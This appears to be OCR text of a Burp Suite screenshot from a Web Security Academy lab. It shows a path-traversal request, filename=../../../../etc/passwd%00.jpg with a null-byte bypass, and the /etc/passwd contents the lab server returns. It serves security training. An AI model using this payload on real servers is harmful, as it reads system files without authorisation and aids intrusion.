 5 × ...
Go Cancel < ▼ > ▼ Target: https://0af9000704e3e50f80284a0b002200f0.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /image?filename=../../../../etc/passwd%00.jpg HTTP/1.1
Host: 0af9000704e3e50f80284a0b002200f0.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=LIduHzCdtWzVZW7L4cDfR9gIUMFjdTDP
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 2,431 bytes | 206 millis